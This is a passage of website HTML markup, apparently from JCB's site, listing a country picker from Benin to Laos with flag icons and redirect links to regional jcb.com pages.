                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
